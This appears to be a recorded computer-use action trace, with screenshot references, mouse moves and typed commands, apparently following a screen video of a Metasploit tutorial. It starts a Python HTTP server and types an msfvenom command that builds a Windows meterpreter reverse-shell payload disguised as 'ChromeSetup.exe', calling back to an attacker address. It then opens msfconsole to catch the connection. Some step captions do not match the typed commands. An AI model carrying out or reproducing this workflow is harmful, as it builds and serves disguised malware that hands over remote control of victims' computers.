
mouse_move(550, 359)

mouse_move(77, 356)
type("ls")

- Start 'python -m SimpleHTTPServer 8080' and open a second terminal session
type("python -m SimpleHTTPServer 8080")

mouse_move(445, 486)

mouse_move(94, 440)

mouse_move(139, 442)

key("Return")

key("Return")

mouse_move(480, 311)

- Launch Metasploit quietly with 'msfconsole -q' and close a spare terminal session
type("msfvenom -p windows/x64/meterpreter/reverse_tcp lost=192.168.1.104 lport=1234 -f exe > ChromeSetup.exe")

type("msfconsole -q")

type("-q")

key("Return")

left_click(187, 18)
